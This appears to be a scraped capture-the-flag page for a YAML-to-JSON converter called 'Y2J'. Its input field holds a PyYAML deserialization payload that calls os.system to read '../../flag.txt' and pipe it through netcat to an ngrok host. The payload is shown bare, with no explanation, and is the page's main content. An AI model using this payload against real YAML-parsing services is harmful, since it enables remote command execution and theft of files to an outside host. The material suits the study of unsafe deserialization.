 Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/apply:os.system ['cat ../../flag.txt | nc 0.tcp.ap.ngrok.io:19770']
Convert
0